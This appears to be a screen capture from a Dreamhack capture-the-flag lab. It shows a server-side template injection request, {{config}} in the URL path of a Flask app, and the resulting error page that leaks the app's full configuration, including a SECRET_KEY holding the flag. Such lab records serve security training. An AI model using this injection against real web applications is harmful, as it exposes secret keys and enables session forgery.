 host3.dreamhack.games:12229/
주의 요함
host3.dreamhack.games:12229/%7B%7Bconfig%7D%7D
오류
Page Not Found.
/<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'DH{6c74aac721d128c637eab3f11906a44b}',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME':
None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH':
None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING':
False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>